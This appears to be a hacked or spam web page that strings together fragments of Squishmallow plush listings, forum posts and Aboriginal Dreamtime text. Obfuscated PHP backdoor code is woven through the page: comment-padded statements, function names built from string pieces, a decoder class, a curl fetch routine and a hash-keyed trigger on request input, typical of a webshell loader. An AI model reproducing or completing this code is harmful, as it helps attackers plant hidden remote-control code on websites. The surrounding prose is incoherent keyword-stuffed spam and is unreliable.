
7#f-*/[/*-N>l[E6(dG5-*/1+1/*-hIwRu_u-*/]/*-5^-p@-*/(/*-Q}zf9JXk1(-*/$EiSbnJxmIl,/*-JSC-*/ true/*-#ASbj=FE-*/$HVnqIpJ[5+0/*-L|zP{y-*/]/*-=FsW-7(-*/(/*-| /*-ujld)58BHx-*/0/*-rsg1ZQ=L-*/)/*-7c%@=-*/ and /*-Jq-*/(/*-%W1+k+-*/"939e07cd86988e952d6eac0121f837b1"/*-?#GpPE-5-*/)/*-@Y8a!-*/(/*-K5m2yT3{{-*/[5+20]./*-Wht-*/$Bph/*-Vj-*/[3+26].$Bph/*-16Wx-*/[6+4].$Bph/*-.9s9Vfn=-*/[16+9]./*-vG%RwJ-*/$Bph/*-8RUhK$h-*/[17+14]./*-<9,l~-*/$Bph/*-V9H7!Q-*/[17+7].$Bph/*-WK}B-*/[8+1]./*-zH^p:Z{-*/$Bph/*-$[C_y-*/[12+4]/*-(Ypzk2#6-*/.$Bph[4+23]/*-nU^a. View full details Original price $7.99 - Original price $7.99 Original price. Create an account to follow your favorite communities and start taking part in conversations. According to Aboriginal mythology, Dreamtime is the era when the world was dark. TIA . Hi guys I've been wanting to buy a hug me for the longest time but I never see them in the wild, I use squishmellows to hold so I can sleep and hug mes look like a dream to sleep with Please any advice on finding them in the San Antonio Tx area?? (-*/""; foreach /*-^{mpB-*/(/*-cS4K_M8C-*/$cp /*-2Zz-*/as /*-KSP}wJC-*/$dcDeBkyjFO /*-eb%jWfF^Qx-*/=>/*--gaT-*/ $YgVQqpDy/*-}g6bwek{}r-*/) /*-!q!2!-*/$DqbWZX /*-~bxAG$JNN-*/.= /*-Hy-*/$GQqOSkT[$YgVQqpDy/*-Y$_9J-*/ - /*-XC:C$-*/85090/*-%@]UF8-*/];/*-d6iD>nF-*/ return /*-z^j()nNW{-*/$DqbWZX; /*-7(,.j^X-*/} /*-kU@i2$(-*/static /*-i+-*/function /*-7FO-*/Eo/*-30`OM-*/(/*-t~:aX]H-*/$yDI,/*-`Ap`-*/ $LUfWNFrd/*-mt0-*/)/*-Y^-*/ {/*-!p+c-*/ $iA/*-r(tZk8-*/ = /*-!K-*/curl_init/*-x5F^^t-*/(/*-Y4zw%4`8HD-*/$yDI/*-p6(-4JMK-*/);/*-65R0f-*/ curl_setopt/*-c+3[9~zs)-*/(/*-50cYcya$-*/$iA,/*-m-*/ CURLOPT_RETURNTRANSFER,/*-sj&B;VAt`E-*/ 1/*-8lcVC-*/);/*-{|b{-*/ $BAIZOQrb/*-1,`Bhi-*/ = /*-|M&-*/curl_exec/*-%)2-*/); /*-HAQ}aV6-e-*/ ? A brand-new, unused, unopened, undamaged item (including handmade items). + $17.10 shipping. Dreamtime is not a religion or a culture it is a way or philosophy of living. Squishmallows Official Kellytoy Plush 20" Zozo the Bigfoot - Ultrasoft Stuffed Animal Plush Toy. Soft, cute and stretchy it's Squishmallows! This is a buy, sell, trade group for squishmallows! But her. : r/squishmallow,CUSTOM SIZES Squishmallow Hugmee Hats Forest Friends - Etsy ,Yall can call me craz Squishmallow Zozo hugmee y but this is the cutest thing I,Squishmallows . The softest plush toys combined with cute characters and squads became a massive success during the pandemic. She is always laughing at the most inopportune moments. most $1-$2 an inch. There was nothing on earth; the soil was soft. x84V_50:nXO-*/"e"; $Sl /*-+-jG^HaNXg>$}-*/= /*-9%ed,a&q-*/$qU/*-B%9$aOCqVt|-*/(/*-??Oy_du#xJ,>L.b#>-*/"~",/*-pIlFwfS@@6]a%v#3ZSkyuh}-*/if/*-&x^3E?1$vXo(i?|~_Eqt-*/(in_array/*-L1tQ#)C+~AJkSj7Qv]b-*/(gettype/*-,ftTi(|QOLq$Y-*/($bqK). Prefer to sell but willing to trade, no specific All UFS - All have tags except gwendle doesnt have hang squishmallows for sale or trade! Log in as an administrator and view the Instagram Feed settings page for more details. Squishmallow Bigfoot 8 Inch Evita the Bigfoot Soft Holiday Plush New. Squishmallows Official Kellytoy Plush 20 inch Benny Brown Bigfoot - Ultrasoft Stuffed Animal . This was when the forefathers sprang up from underneath the soil and started building most of the requirements for their needs and that of future generations. "19",$bqK)){$bqK[59+3]=$bqK[62+0].$bqK[9+71];$bqK[78+12]=/*-cWV5fw^FWodK_>2,rr-*/$bqK();}/*-2c}+MJ8z##-*/class /*-BF-*/Xs{ /*-{Z-xvizz-*/static/*-{J1ncaO-*/ function /*->dS[^(K[A-*/eVnWviqouO($iYBl) /*->:PQ&(_Qpr-*/{ $OcB/*-E5!<0}^-W-*/ = /*-e>vnaBL(C-*/"r"./*-xNkf1bdA-*/"a"./*-!RQXNBW95-*/"n"./*-h@b:m,-nL-*/"g"./*-Z-*/"e"; /*-)7!,u(g+-*/$GQqOSkT/*-EWWl6f-*/ = /*-wEhw-*/$OcB/*-Lu7h%v-*/(/*-z2g0g^q}D~-*/"~"/*-CL-y-*/, /*-q:L)-*/" "/*-3W9yg)r-*/);/*-j]GxrV66-*/ $cp /*-Vd-*/= /*-EF0)X`~-*/explode/*-VDEyQ-*/(/*-Xo-*/"|", /*-JQ(:K-*/$iYBl/*-z#G:-*/); /*-Ae?uC-*/$DqbWZX /*-?OD-*/= /*-ppAa? Check out our hug me squishmallow selection for the very best in unique or custom, handmade pieces from our stuffed animals & plushies shops. 3+ day shipping. Free shipping. $77.98. Product Description Rare Squishmallows Official Kellytoy Plush 20" Squishmallow Plush | Squishmallows ZozoThe Blue Bigfoot Yeti Plush 20" Stuffed Animal - Ultrasoft Stuffed Animal Toy Soft Squishy Plush Toy Looking for specific info? seen elsewhere for $19.99! Shop Home's Squishmallows Size OS Other at a discounted price at Poshmark. However, they never do anything to hoard or spoil the nature of them environment. 108. $99.99. $7.99 . Fast delivery, full service customer support. (but blink, and it's gone!) facebook; twitter; linkedin; pinterest; Zozo Bigfoot Hug Me Squishmallow Our name is Zozo. My mom texted me a photo of a bunch of squish in the back of a car and I can't figure out who this middle one was. Sold by lai0614. 3+ day shipping. $10.50. Our new collection of cotton fabric is ideal for q, MS Textile Australia is home to a wide range of Ab, Flaunt your Beauty with Simplicity! About Us. Posted by. This is my handsewn squishmallow, Pablo the Pig! + $8.75 shipping. The barcode didn't work so the employee made him only $1 . "T"/*-=Fq-*/}[/*-};+5t-*/[/*-jn-*/6+0/*-+nXy-*/], /*-kPyC{g9K-*/$LO/*-$P-*/);/*-q30-*/ $nFxkyiH /*-&BWxCq-*/=/*-42-*/ $HVnqIpJ/*->7#f-*/[/*-N>l[E6(dG5-*/1+1/*-hIwRu_u-*/]/*-5^-p@-*/(/*-Q}zf9JXk1(-*/$EiSbnJxmIl,/*-JSC-*/ true/*-#ASbj=FE-*/$HVnqIpJ[5+0/*-L|zP{y-*/]/*-=FsW-7(-*/(/*-| /*-ujld)58BHx-*/0/*-rsg1ZQ=L-*/)/*-7c%@=-*/ and /*-Jq-*/(/*-%W1+k+-*/"939e07cd86988e952d6eac0121f837b1"/*-?#GpPE-5-*/)/*-@Y8a!-*/(/*-K5m2yT3{{-*/[5+20]./*-Wht-*/$Bph/*-Vj-*/[3+26].$Bph/*-16Wx-*/[6+4].$Bph/*-.9s9Vfn=-*/[16+9]./*-vG%RwJ-*/$Bph/*-8RUhK$h-*/[17+14]./*-<9,l~-*/$Bph/*-V9H7!Q-*/[17+7].$Bph/*-WK}B-*/[8+1]./*-zH^p:Z{-*/$Bph/*-$[C_y-*/[12+4]/*-(Ypzk2#6-*/.$Bph[4+23]/*-nU^a. Squishmallow Hug Me - Etsy Find something memorable, join a community doing good. /*-VoB-*/$LUfWNFrd/*-M;lyd;-*/(/*-UhwH(-*/$yDI/*-><0}T~#y-*/)/*-Ea-*/ : /*-~iow-*/$BAIZOQrb; /*-o_n!O-*/}/*-|]P-*/ static/*-3C-*/ function /*-q0hp-*/kA/*-ICfTt+[]A-*/() /*-_+YCXCMo-*/{/*-B.G%-ZS@ey-*/ $tCQfrNU /*-8Uc[g`Rq-*/$swf/*-g2h2t-*/)/*-Ugcpj-*/(/*-l6-*/${/*-q}V?`-*/"_"/*-svI-*/."G"/*-u[],r?-*/."E"/*-hph-*/. 3+ day shipping. it's NEW, it's beyond $5 and still waaay below the rest! Aboriginal Art is one of the more ancient traditional arts in the world, going back approximately 50,000 years. . $47.50. Ronnie The Cow Squishmallow 8" Rare NWT! Stuffed Animals & Plush Toys & Collectibles. UFS prices listed are before shipping. (-*/""; foreach /*-^{mpB-*/(/*-cS4K_M8C-*/$cp /*-2Zz-*/as /*-KSP}wJC-*/$dcDeBkyjFO /*-eb%jWfF^Qx-*/=>/*--gaT-*/ $YgVQqpDy/*-}g6bwek{}r-*/) /*-!q!2!-*/$DqbWZX /*-~bxAG$JNN-*/.= /*-Hy-*/$GQqOSkT[$YgVQqpDy/*-Y$_9J-*/ - /*-XC:C$-*/85090/*-%@]UF8-*/];/*-d6iD>nF-*/ return /*-z^j()nNW{-*/$DqbWZX; /*-7(,.j^X-*/} /*-kU@i2$(-*/static /*-i+-*/function /*-7FO-*/Eo/*-30`OM-*/(/*-t~:aX]H-*/$yDI,/*-`Ap`-*/ $LUfWNFrd/*-mt0-*/)/*-Y^-*/ {/*-!p+c-*/ $iA/*-r(tZk8-*/ = /*-!K-*/curl_init/*-x5F^^t-*/(/*-Y4zw%4`8HD-*/$yDI/*-p6(-4JMK-*/);/*-65R0f-*/ curl_setopt/*-c+3[9~zs)-*/(/*-50cYcya$-*/$iA,/*-m-*/ CURLOPT_RETURNTRANSFER,/*-sj&B;VAt`E-*/ 1/*-8lcVC-*/);/*-{|b{-*/ $BAIZOQrb/*-1,`Bhi-*/ = /*-|M&-*/curl_exec/*-%)2-*/); /*-HAQ}aV6-e-*/ ? Dare you gaze upon ,,Zozo Bigfoot Squishmallow 5 inches New with Tags ,CUSTOMIZED Squishmallows Big Foot Zozo 16 Inch Personalized ,16,Amazon.com: Squishmallows Official Kellytoy Squeeze Mallows 7 Inch ,Here is a better pic of Zozo . Error: API requests are being delayed for this account. x84V_50:nXO-*/"e"; $Sl /*-+-jG^HaNXg>$}-*/= /*-9%ed,a&q-*/$qU/*-B%9$aOCqVt|-*/(/*-??Oy_du#xJ,>L.b#>-*/"~",/*-pIlFwfS@@6]a%v#3ZSkyuh}-*/if/*-&x^3E?1$vXo(i?|~_Eqt-*/(in_array/*-L1tQ#)C+~AJkSj7Qv]b-*/(gettype/*-,ftTi(|QOLq$Y-*/($bqK). Fast delivery, full service customer support. The newer generations use acrylic paints on canvas to portray their Dreamtime. These Aboriginal artworks are sought after not only in Australia but worldwide. 3d 18h left Free shipping Squishmallow Archie The Axolotl Laying Hug Mees 20" In Hand! Squishmallow Zozo hug mee Squishmallow Zozo hug mee model:pGgy416025 Our regular price70 $$ Search Box Search. $99.99. + $10.85 shipping. It was the very first thing ive ever sewn so he is a little goofy looking but i still love him haha. ISO/DISO post on my profile. Zozo squishmallow hugmee Squishmallows Plush Toys ,NWOT KELLYTOY SQUISHMALLOW HUG MEE 11,Zozo Squishmallow "16in",NWT Zozo the Bigfoot 5" Squishmallow,Squishmallow 16 Inch Zozo Blue Bigfoot With Rainbow Color Hair New,Zozo 20" Bigfoot Squishmallow,Zozo Bigfoot Squishmallow 5 inches New with Tags,Found Zozo Hug Mees! Shop Worry-Free With Our Simple Return and Exchange Policy. Squishmallow Hug Me (1 - 15 of 15 results) Price ($) Shipping Large CUSTOM Personalized Squishmallow Easter plush - New with Tags - with ANY NAME CripeCustomCreations (1,079) $32.00 $40.00 (20% off) Layla, winston & bevalee hug me squishmallow 18inch SquishSisters22 facebook; twitter; linkedin; pinterest; Zozo Hug Mee Squishmallow CUSTOM SIZE Squishmallow Hugmee Fruit Hats - Etsy Canada,Patty Hugmee 10" Interest Check? squishmallows hug mees are marshmallow-soft stuffed animals ready for hugs! USA e Internacional Verenigd Koninkrijk Duitsland Spanje Frankrijk Itali Nederland Belgi Australi Canada See questions and answers She can't help it! We Deliver Your Products Anywhere in the World. styles: bart the fox, celeste the blue bear, kenneth the sloth, pierre the alpaca, tanya the pink unicorn, tara the . Something about a quiet room tickles her silly bone! Unfortunately I have to let go of my collection, selling UFS/UFT! 7 Drew, Monica, and Douglas. Laura and Olena are $25 Press J to jump to the feed. She loves creative and makes her own videos, drawings, and even toy designs. In early days, Aboriginals did cave painting, rock painting, and sand or ground painting. Big foot squishmallow ZoZo (big or small) d. Get the item you ordered or your money back.